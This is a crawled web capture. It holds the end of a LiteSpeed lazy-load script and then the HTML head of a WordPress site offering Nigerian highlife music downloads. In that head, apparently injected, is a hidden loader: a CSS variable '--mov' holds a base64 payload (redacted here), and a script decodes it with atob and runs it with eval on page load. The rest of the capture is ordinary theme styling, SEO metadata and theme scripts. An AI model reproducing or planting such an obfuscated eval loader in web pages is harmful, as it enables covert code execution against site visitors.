a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2078bd08ce14703d7bed84f1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd2e873a87347569ed1968f435edfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-16 08:03:31 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3
body_size: 174130
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="4e92eb7444b037585db3ba40-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768359946" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<link rel="canonical" href="https://highlifeng.com/" />
	<link rel="next" href="https://highlifeng.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HighlifeNg" />
	<meta property="og:description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<meta property="og:url" content="https://highlifeng.com/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/","url":"https://highlifeng.com/","name":"HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","isPartOf":{"@id":"https://highlifeng.com/#website"},"about":{"@id":"https://highlifeng.com/#organization"},"description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs & DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix","breadcrumb":{"@id":"https://highlifeng.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="4e92eb7444b037585db3ba40-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="4e92eb7444b037585db3ba40-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b96f57281d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 